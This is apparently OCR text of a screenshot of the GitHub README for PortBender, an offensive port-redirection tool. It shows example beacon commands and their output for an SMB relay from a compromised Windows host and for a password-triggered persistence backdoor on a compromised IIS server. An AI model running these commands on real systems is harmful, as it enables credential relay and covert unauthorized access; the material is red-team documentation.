 GitHub - xct/winpspy: CLI moni
KeeFarceReborn/KeeFarceRebo
GitHub - praetorian-inc/PortBen
GitHub - jellever/StreamDivert:
https://github.com/praetorian-inc/PortBender
120%
12
README
Apache-2.0 license
Example Usage
For example, we may wish to execute PortBender in redirector mode to perform an SMB relay attack from a
compromised Windows system. To facilitate this, we can instruct PortBender to redirect all traffic to 445/TCP to
an alternative port 8445/TCP running an attacker SMB service. In this example, we run the command "PortBender
redirect 445 8445" to accomplish this. The expected output is below:
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
PortBender
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
[+] received output:
New connection from 192.168.109.9:53958 to 192.168.109.10:445
[+] received output:
Disconnect from 192.168.109.9:53958 to 192.168.109.10:445
New connection from 192.168.109.9:53959 to 192.168.109.10:445
[+] received output:
New connection from 192.168.109.8:62079 to 192.168.109.10:445
In this example, we want to deploy the covert persistence mechanism on a compromised Internet-facing IIS
webserver. Here we run the "PortBender backdoor 443 3389 praetorian.antihacker" to instruct the backdoor
service to redirect any connections to 443/TCP to 3389/TCP on the compromised host from any IP address that
https://user-images.githubusercontent.com/45573557/120108819-63adfa00-c12c-11eb-9c0d-73ae40f7320a.png